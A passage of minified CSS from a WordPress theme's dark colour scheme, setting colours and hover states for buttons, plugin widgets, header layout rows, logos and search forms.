.woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#191d32 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#FF1000}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#191d32;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#a8adc5}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark #btn-buy:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#182124 !important;	background-color:#ff250d !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#182124;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_dark .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#8d83b8 !important;	color:#ffffff !important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .wp-editor-container input[type="button"]{background-color:#131627;	border-color:#20243d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #272C43; -ms-box-shadow:0 1px 0 0 #272C43; box-shadow:0 1px 0 0 #272C43}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#191d32;	border-color:#272C43;	color:#ff1000}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#ffffff}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:hover:after{border-color:#ff1000}.scheme_dark .sticky{border-color:#313459}.scheme_dark .sticky .label_sticky{border-top-color:#ff1000}.scheme_dark .post_item.sticky.post_layout_excerpt{background-color:#ffffff}.scheme_dark .post_item.post_layout_excerpt{background-color:#272C43}.scheme_dark .post_item.sticky .post_content_excerpt{background-color:#ffffff; color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a{color:#131627}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a{color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#a8adc5;	background-color:#191d32}.scheme_dark a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_dark.sc_layouts_row{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#313459}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#20243d}.scheme_dark .sc_layouts_item_icon{color:#8d83b8}.scheme_dark .sc_layouts_item_details_line1{color:#ff1000}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a8adc5}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_layouts_row_fixed_on{background-color:#191d32}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#131627;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#FF1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#131627;	border-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#a8adc5}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ff1000}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#a8adc5 !important}.scheme_dark .search_style_expand.search_opened{background-color:#191d32;	border-color:#313459}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a8adc5}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(25,29,50,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a8adc5}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#8d83b8; 